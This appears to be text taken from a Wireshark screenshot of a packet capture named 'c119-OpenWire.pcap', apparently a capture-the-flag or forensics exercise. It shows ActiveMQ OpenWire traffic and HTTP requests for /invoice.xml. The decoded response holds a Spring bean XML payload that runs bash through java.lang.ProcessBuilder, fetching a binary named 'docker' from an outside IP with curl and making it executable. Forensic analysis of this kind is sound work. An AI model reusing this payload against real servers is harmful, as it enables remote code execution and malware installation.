 c119-OpenWire.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp
Time Source Destination Protocol Lengtl Info
7 0.130590 134.209.197.3 146.190.21.92 TCP 66 61616 → 47284 [ACK] Seq=343 Ack=125 Win=65280 Len=0 TSval=2437705717 TSecr=1396405684
8 0.131255 134.209.197.3 146.190.21.92 TCP 74 49750 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2437705717 TSecr=0 WS=128
9 0.134719 146.190.21.92 134.209.197.3 TCP 74 8000 → 49750 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1153869097 TSecr=2437705717 WS=128
10 0.134750 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2437705721 TSecr=1153869097
11 0.135061 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
12 0.136170 146.190.21.92 134.209.197.3 TCP 66 8000 → 49750 [ACK] Seq=1 Ack=211 Win=65024 Len=0 TSval=1153869099 TSecr=2437705721
13 0.143668 146.190.21.92 134.209.197.3 TCP 258 8000 → 49750 [PSH, ACK] Seq=1 Ack=211 Win=65024 Len=192 TSval=1153869101 TSecr=2437705721 [TCP PDU reassembled in…
14 0.143668 146.190.21.92 134.209.197.3 HTTP/X… 882 HTTP/1.0 200 OK
15 0.143684 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=211 Ack=193 Win=64128 Len=0 TSval=2437705730 TSecr=1153869101
16 0.143775 134.209.197.3 146.190.21.92 TCP 66 49750 → 8000 [ACK] Seq=211 Ack=1010 Win=64128 Len=0 TSval=2437705730 TSecr=1153869101
17 0.144104 134.209.197.3 146.190.21.92 TCP 74 49764 → 8000 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=2437705730 TSecr=0 WS=128
18 0.146188 146.190.21.92 134.209.197.3 TCP 74 8000 → 49764 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=1153869109 TSecr=2437705730 WS=128
19 0.146218 134.209.197.3 146.190.21.92 TCP 66 49764 → 8000 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=2437705732 TSecr=1153869109
20 0.146460 134.209.197.3 146.190.21.92 HTTP 276 GET /invoice.xml HTTP/1.1
21 0.147131 146.190.21.92 134.209.197.3 TCP 66 8000 → 49764 [ACK] Seq=1 Ack=211 Win=65024 Len=0 TSval=1153869110 TSecr=2437705733
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="\n http://www.springframework.org/schema/beans http://www.spr:
<bean
id="pb"
class="java.lang.ProcessBuilder"
init-method="start">
<constructor-arg>
<list>
<!--value>open</value>\n <value>-a</value>\n <v
<value>
bash
</value>
<value>
-c
</value>
<value>
curl -s -o /tmp/docker http://128.199.52.72/docker; chmod +x /tmp/docker;
0140 3d 22 70 62 22 20 63 6c 61 73 73 3d 22 6a 61 76 ="pb" cl ass="jav
0150 61 2e 6c 61 6e 67 2e 50 72 6f 63 65 73 73 42 75 a.lang.P rocessBu
0160 69 6c 64 65 72 22 20 69 6e 69 74 2d 6d 65 74 68 ilder" i nit-meth
0170 6f 64 3d 22 73 74 61 72 74 22 3e 0a 20 20 20 20 od="star t">·
0180 20 20 20 20 20 20 20 20 3c 63 6f 6e 73 74 72 75 <constru
0190 63 74 6f 72 2d 61 72 67 20 3e 0a 20 20 20 20 20 ctor-arg >·
01a0 20 20 20 20 20 20 20 3c 6c 69 73 74 3e 0a 20 20 < list>·
01b0 20 20 20 20 20 20 20 20 20 20 20 20 20 20 3c 21 <!
01c0 2d 2d 76 61 6c 75 65 3e 6f 70 65 6e 3c 2f 76 61 --value> open</va
01d0 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 20 20 lue>·
01e0 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d 61 3c 2f <va lue>-a</
01f0 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 20 value>·
0200 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 63 61 < value>ca
0210 6c 63 75 6c 61 74 6f 72 3c 2f 76 61 6c 75 65 20 lculator </value
0220 2d 2d 3e 0a 20 20 20 20 20 20 20 20 20 20 20 20 -->·
0230 20 20 20 20 3c 76 61 6c 75 65 3e 62 61 73 68 3c <val ue>bash<
0240 2f 76 61 6c 75 65 3e 0a 20 20 20 20 20 20 20 20 /value>·
0250 20 20 20 20 20 20 20 20 3c 76 61 6c 75 65 3e 2d <value>-
Frame (882 bytes) Reassembled TCP (1008 bytes) Decoded UTF-8 text (816 bytes)
Attribute (xml.attribute), 32 bytes Packets: 4889 · Displayed: 4889 (100.0%) Profile: Default